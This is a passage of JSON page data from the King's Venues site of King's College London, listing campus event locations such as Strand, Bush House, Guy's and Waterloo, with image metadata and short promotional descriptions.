locations","headingLevel":null,"promos":[{"entryThumbnail":null,"image":{"altText":"KCL-STRAND-","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"KCL-STRAND-","entryDescription":null,"description":null,"sys":{"owner":"k2148994","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"155b77b1-6b12-438f-9fc4-1a622d3cd97a"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fah\u002Fdllc\u002Fkcl-strand-.x059e7b16.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-07-13T10:53:55.7653313Z","versionNo":"1.0","modified":"2022-07-13T10:53:57.2497168Z","modifiedBy":"ServicesUser","published":"2022-07-13T10:57:34.6036819Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kcl-strand-.jpg","fileSize":591527,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fah\u002Fdllc\u002F","width":1920,"fileId":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","height":1280}},"title":"KCL-STRAND-","entryTitle":"KCL-STRAND-"}},"useNewBrand":null,"promoTitle":"Strand Campus","searchOptions":null,"entryDescription":"Historical buildings with modern event facilities. ","title":"Strand Campus","sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fstrand-building"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"","created":"2023-05-12T11:56:14.8950498Z","versionNo":"4.0","modified":"2023-12-01T12:39:00.4658542Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:40.7926072Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fe927890-8f32-412d-a281-52fb510b0a72","projectId":"website","slug":"strand-venues","properties":{}},"thumbnailImage":{"altText":"KCL-STRAND-","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"altText":"KCL-STRAND-","entryDescription":null,"description":null,"sys":{"owner":"k2148994","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"155b77b1-6b12-438f-9fc4-1a622d3cd97a"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fah\u002Fdllc\u002Fkcl-strand-.x059e7b16.jpg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-07-13T10:53:55.7653313Z","versionNo":"1.0","modified":"2022-07-13T10:53:57.2497168Z","modifiedBy":"ServicesUser","published":"2022-07-13T10:57:34.6036819Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"kcl-strand-.jpg","fileSize":591527,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fah\u002Fdllc\u002F","width":1920,"fileId":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","height":1280}},"title":"KCL-STRAND-","entryTitle":"KCL-STRAND-"}},"promoDescription":"Historical buildings with modern event facilities. ","entryTitle":"Strand Campus"},{"entryThumbnail":null,"image":{"altText":"bush house","transformations":"w=780&h=519&crop=608,343,107,176","caption":"","asset":{"thumbnail":null,"altText":"bush house","entryDescription":null,"description":null,"sys":{"owner":"k1771377","metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2a2f7080-e841-488f-bb7b-6140f0915b4f"},"workflow":{"id":"contensisEntryBasic","state":"draft"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fnews-images\u002Fbush-house.x0e14ddf7.jpg?w=780&h=519&crop=608,343,107,176","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-02T12:25:44.6992216Z","versionNo":"2.0","modified":"2020-02-13T10:43:46.9830647Z","modifiedBy":"ServicesUser","published":"2020-02-13T10:43:47.1393305Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2a2f7080-e841-488f-bb7b-6140f0915b4f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"bush-house.jpg","fileSize":4360566,"fileExtension":"jpg","width":4256,"fileId":"2a2f7080-e841-488f-bb7b-6140f0915b4f","height":2832}},"title":"bush house","entryTitle":"bush house"}},"useNewBrand":null,"promoTitle":"Bush House","searchOptions":null,"entryDescription":"Bush House offers state of the art event space in the heart of London.","title":"Bush House","sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fbush-house"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fbush-house","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"","created":"2023-08-15T13:47:25.3492308Z","versionNo":"3.0","modified":"2023-12-01T12:34:39.8938178Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:40.4466587Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6bd5685f-f964-4d55-8638-2eab31eaacf7","projectId":"website","slug":"bush-house-venues","properties":{}},"thumbnailImage":{"altText":"bush house ","transformations":"w=989&h=658&crop=780,440,129,218","caption":"","asset":{"thumbnail":null,"altText":"bush house","entryDescription":null,"description":null,"sys":{"owner":"k1771377","metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2a2f7080-e841-488f-bb7b-6140f0915b4f"},"workflow":{"id":"contensisEntryBasic","state":"draft"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fnews-images\u002Fbush-house.x0e14ddf7.jpg?w=989&h=658&crop=780,440,129,218","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-02T12:25:44.6992216Z","versionNo":"2.0","modified":"2020-02-13T10:43:46.9830647Z","modifiedBy":"ServicesUser","published":"2020-02-13T10:43:47.1393305Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2a2f7080-e841-488f-bb7b-6140f0915b4f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"bush-house.jpg","fileSize":4360566,"fileExtension":"jpg","width":4256,"fileId":"2a2f7080-e841-488f-bb7b-6140f0915b4f","height":2832}},"title":"bush house","entryTitle":"bush house"}},"promoDescription":"Bush House offers state of the art event space in the heart of London.","entryTitle":"Bush House"},{"entryThumbnail":null,"image":{"altText":"London Bridge","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Guy's campus","entryDescription":null,"description":null,"sys":{"owner":"k1760146","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"646e52cb-890f-406f-a664-6f92c19515e7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Flondon\u002Fguys-campus.xd687ea9f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-06-06T08:41:10.5129685Z","versionNo":"1.0","modified":"2023-06-06T08:41:10.7160234Z","modifiedBy":"ServicesUser","published":"2023-06-06T08:42:35.0388793Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"646e52cb-890f-406f-a664-6f92c19515e7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"guys-campus.jpg","fileSize":1300158,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Flondon\u002F","width":952,"fileId":"646e52cb-890f-406f-a664-6f92c19515e7","height":712}},"title":"Guy's campus","entryTitle":"Guy's campus"}},"useNewBrand":null,"promoTitle":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Conveniently located next to London Bridge Station.","title":"Guys","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fguys"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fguys","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:47:32.0049843Z","versionNo":"9.0","modified":"2024-03-06T11:56:09.5469099Z","modifiedBy":"k1770205","published":"2024-03-06T11:56:21.2251787Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6b1957cc-c368-4a8a-aed7-8ab323cb7460","projectId":"website","slug":"guys-venues","properties":{}},"thumbnailImage":{"altText":"Guy's campus","transformations":"w=780&h=583&crop=780,440,0,21","caption":"","asset":{"thumbnail":null,"altText":"Guy's campus","entryDescription":null,"description":null,"sys":{"owner":"k1760146","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"646e52cb-890f-406f-a664-6f92c19515e7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Flondon\u002Fguys-campus.xd687ea9f.jpg?w=780&h=583&crop=780,440,0,21","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-06-06T08:41:10.5129685Z","versionNo":"1.0","modified":"2023-06-06T08:41:10.7160234Z","modifiedBy":"ServicesUser","published":"2023-06-06T08:42:35.0388793Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"646e52cb-890f-406f-a664-6f92c19515e7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"guys-campus.jpg","fileSize":1300158,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Flondon\u002F","width":952,"fileId":"646e52cb-890f-406f-a664-6f92c19515e7","height":712}},"title":"Guy's campus","entryTitle":"Guy's campus"}},"promoDescription":"Conveniently located next to London Bridge Station.","entryTitle":"Guys"},{"entryThumbnail":null,"image":{"altText":"Waterloo Campus","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Waterloo Campus","entryDescription":null,"description":null,"sys":{"owner":"k2145239","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"ddc13ac0-a428-45e3-b45e-430814ec56db"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fwaterloo-campus.xc0bf7b3e.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-09-21T13:31:05.0050178Z","versionNo":"2.0","modified":"2023-01-20T12:55:25.4415177Z","modifiedBy":"ServicesUser","published":"2023-01-20T12:55:26.7384219Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ddc13ac0-a428-45e3-b45e-430814ec56db","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"waterloo-campus.png","fileSize":2084921,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002F","width":4134,"fileId":"ddc13ac0-a428-45e3-b45e-430814ec56db","height":2759}},"title":"Waterloo Campus","entryTitle":"Waterloo Campus"}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","title":"Waterloo","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fwaterloo"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:49:57.9473372Z","versionNo":"4.0","modified":"2023-12-01T12:39:26.4387687Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:45.0321952Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"7fb2fcf0-7521-4467-8237-ddcb8fa4657b","projectId":"website","slug":"waterloo-1","properties":{}},"thumbnailImage":{"altText":"Waterloo Campus","transformations":"w=780&h=521&crop=780,440,0,81","caption":"","asset":{"thumbnail":null,"altText":"Waterloo Campus","entryDescription":null,"description":null,"sys":{"owner":"k2145239","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"ddc13ac0-a428-45e3-b45e-430814ec56db"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fwaterloo-campus.xc0bf7b3e.png?w=780&h=521&crop=780,440,0,81","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-09-21T13:31:05.0050178Z","versionNo":"2.0","modified":"2023-01-20T12:55:25.4415177Z","modifiedBy":"ServicesUser","published":"2023-01-20T12:55:26.7384219Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ddc13ac0-a428-45e3-b45e-430814ec56db","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"waterloo-campus.png","fileSize":2084921,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002F","width":4134,"fileId":"ddc13ac0-a428-45e3-b45e-430814ec56db","height":2759}},"title":"Waterloo Campus","entryTitle":"Waterloo Campus"}},"promoDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","entryTitle":"Waterloo"},{"entryThumbnail":null,"image":null,"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Teaching centre with lecture theatres, classrooms and meeting space.\n","title":"Denmark Hill - Weston Education Centre","sys":{"owner":"k2261147","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fdh-wec"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k2261147","created":"2023-11-01T11:35:11.02881Z","versionNo":"4.0","modified":"2023-12-01T12:36:07.9718765Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:46.511612Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d690ac0f-fdb9-4c8d-ba02-f44d8b358337","projectId":"website","slug":"denmark-hill-weston-education-centre","properties":{}},"thumbnailImage":{"altText":"NEV-main-weston-education-centre","transformations":"crop=780,440,0,5","caption":"","asset":{"thumbnail":null,"altText":"NEV-main-weston-education-centre","entryDescription":null,"description":null,"sys":{"owner":"k1638367","metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"f7bde2c7-ed94-4d35-a7cf-6917b6dd1bad"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FBuildings\u002FNEV-main-weston-education-centre.x3fc9ddb7.jpg?crop=780,440,0,5","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-04-05T13:03:00.2194702Z","versionNo":"5.0","modified":"2021-10-21T11:13:52.2173123Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:13:52.2641918Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f7bde2c7-ed94-4d35-a7cf-6917b6dd1bad","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"NEV-main-weston-education-centre.jpg","fileSize":149560,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FIoP\u002FBuildings\u002F","width":780,"fileId":"f7bde2c7-ed94-4d35-a7cf-6917b6dd1bad","height":450}},"title":"NEV-main-weston-education-centre","entryTitle":"NEV-main-weston-education-centre"}},"promoDescription":"Teaching centre with lecture theatres, classrooms and meeting space.","entryTitle":"Denmark Hill - Weston Education Centre"},{"entryThumbnail":null,"image":{"altText":"Denmark Hill","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Denmark Hill","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"26c47fba-0ef7-425c-9713-e67c542e141d"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fhr\u002Fhroffices\u002FDenmarkHill.x2044e4de.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:55:03.4838296Z","versionNo":"6.0","modified":"2021-10-21T10:16:44.3423677Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:16:44.4673696Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"26c47fba-0ef7-425c-9713-e67c542e141d","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"DenmarkHill.jpg","fileSize":62238,"fileExtension":"jpg","filePath":"\u002Fdepartmentalimages\u002Fhr\u002Fhroffices\u002F","width":512,"fileId":"26c47fba-0ef7-425c-9713-e67c542e141d","height":327}},"title":"Denmark Hill","entryTitle":"Denmark Hill"}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Situated in Camberwell, in the London Borough of Southwark. ","title":"Denmark Hill - IoPPN","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:51:58.012317Z","versionNo":"5.0","modified":"2023-12-01T12:35:16.7348457Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:52.345994Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c6af89a3-3082-4efa-a748-9090ba2f1348","projectId":"website","slug":"denmark-hill","properties":{}},"thumbnailImage":{"altText":"Denmark-Hill-main-ioppn-building-v9","transformations":"w=780&h=520&crop=780,440,0,0","caption":"","asset":{"thumbnail":null,"altText":"Denmark-Hill-main-ioppn-building-v9","entryDescription":null,"description":null,"sys":{"owner":"k1812320","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"980d590b-cb59-4532-a144-d3de977dec78"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fioppn\u002Ffaculty\u002FAbout-Us\u002FAbout-Us\u002Fdenmark-hill-main-ioppn-building-v9.x161ca556.JPG?w=780&h=520&crop=780,440,0,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-04-24T09:50:42.1293284Z","versionNo":"3.0","modified":"2021-10-21T11:42:28.5949622Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:42:29.0793352Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"980d590b-cb59-4532-a144-d3de977dec78","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"denmark-hill-main-ioppn-building-v9.JPG","fileSize":7441265,"fileExtension":"JPG","filePath":"\u002Fnewimages\u002Fioppn\u002Ffaculty\u002FAbout-Us\u002FAbout-Us\u002F","width":5760,"fileId":"980d590b-cb59-4532-a144-d3de977dec78","height":3840}},"title":"Denmark-Hill-main-ioppn-building-v9","entryTitle":"Denmark-Hill-main-ioppn-building-v9"}},"promoDescription":"Situated in Camberwell, in the London Borough of Southwark. ","entryTitle":"Denmark Hill - IoPPN"},{"entryThumbnail":null,"image":{"altText":"St Thomas","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"St Thomas","entryDescription":null,"description":null,"sys":{"owner":"k1635826","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2b8f474c-36a9-4e7e-adcc-42caf84b4beb"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fst-thomas.x0c4f1ebd.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-11-06T09:31:25.3803917Z","versionNo":"3.0","modified":"2021-10-21T11:25:23.8953874Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:25:24.0985098Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2b8f474c-36a9-4e7e-adcc-42caf84b4beb","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"st-thomas.jpg","fileSize":89061,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002F","width":780,"fileId":"2b8f474c-36a9-4e7e-adcc-42caf84b4beb","height":440}},"title":"St Thomas","entryTitle":"St Thomas"}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Central London location, overlooking the River Thames.","title":"St Thomas' Campus","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fst-thomas"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:54:10.4269509Z","versionNo":"4.0","modified":"2023-12-01T12:38:32.4502371Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:35.7975443Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4aba73de-94ed-4a7e-ab44-88488acd4efc","projectId":"website","slug":"st-thomas","properties":{}},"thumbnailImage":null,"promoDescription":"Central London location, overlooking the River Thames.","entryTitle":"St Thomas' Campus"},{"entryThumbnail":null,"image":{"altText":"Science gallery","transformations":null,"caption":"","asset":{"thumbnail":null,"altText":"Science gallery","entryDescription":null,"description":null,"sys":{"owner":"k1777655","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"135a61ce-f9bb-49c9-9d74-68dd41d42f50"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-10-10T17:05:57.1351135Z","versionNo":"1.0","modified":"2022-10-10T17:05:57.1351135Z","modifiedBy":"ServicesUser","published":"2022-10-10T19:12:48.6580175Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"science-gallery.jpg","fileSize":825032,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002F","width":1772,"fileId":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","height":1189}},"title":"Science gallery","entryTitle":"Science gallery"}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"A unique and creative venue offering state of the art facilities.","title":"Science Gallery London","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:56:27.157607Z","versionNo":"4.0","modified":"2023-12-01T12:37:47.7629244Z","modifiedBy":"k1770205","published":"2023-12-01T12:38:04.9730965Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"47ea3f5a-92ee-4090-b1eb-0a5df22c6bc6","projectId":"website","slug":"science-gallery-venues","properties":{}},"thumbnailImage":{"altText":"Science gallery","transformations":"w=780&h=523&crop=780,440,0,0","caption":"","asset":{"thumbnail":null,"altText":"Science gallery","entryDescription":null,"description":null,"sys":{"owner":"k1777655","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"135a61ce-f9bb-49c9-9d74-68dd41d42f50"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg?w=780&h=523&crop=780,440,0,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2022-10-10T17:05:57.1351135Z","versionNo":"1.0","modified":"2022-10-10T17:05:57.1351135Z","modifiedBy":"ServicesUser","published":"2022-10-10T19:12:48.6580175Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"science-gallery.jpg","fileSize":825032,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002F","width":1772,"fileId":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","height":1189}},"title":"Science gallery","entryTitle":"Science gallery"}},"promoDescription":"A unique and creative venue offering state of the art facilities.","entryTitle":"Science Gallery London"}]}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"In the heart of London, with many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  ","description":"In the heart of London, with many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  ","title":"Welcome to King's Venues","sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"hubPage","language":"en-GB","allUris":["\u002Fkingsvenues"],"uri":"\u002Fkingsvenues","version":{"publishedBy":"k1925973","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T09:20:36.8014925Z","versionNo":"6.0","modified":"2024-10-22T15:03:39.4522246Z","modifiedBy":"k1925973","published":"2024-10-22T15:21:50.7350498Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f714a2d0-b489-4b0e-a2df-94b7a05e13fe","projectId":"website","slug":"welcome-to-kings-venues","properties":{}},"promoDescription":"King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  ","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":null,"promoTitle":"Welcome to King's Venues","showThirdNavigation":true,"thumbnailImage":{"altText":"Science gallery","transformations":"w=780&h=523&crop=780,450,0,37","caption":"","asset":{"entryTitle":"Science gallery","entryDescription":null,"sys":{"id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg?w=780&h=523&crop=780,450,0,37"}}},"entryTitle":"Welcome to King's Venues","heroBanner":{"image":{"altText":"london skyline thames eye strand hero","transformations":"w=1903&h=634&crop=1903,588,0,23","caption":"","asset":{"entryTitle":"london skyline thames eye strand 